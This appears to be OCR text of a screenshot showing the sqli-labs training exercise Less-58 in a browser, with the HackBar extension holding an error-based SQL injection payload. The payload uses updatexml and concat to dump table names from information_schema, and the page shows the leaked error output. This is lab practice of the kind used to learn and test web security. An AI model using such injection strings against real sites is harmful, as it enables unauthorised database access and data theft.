 Less-58:Challenge-5
192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~49murs2ybt~'
SQL DUMB SERIES -
CHALLENGE - 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select
group_concat(table_name) from information_schema.tables where
table_schema=database())),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:36
2023/12/27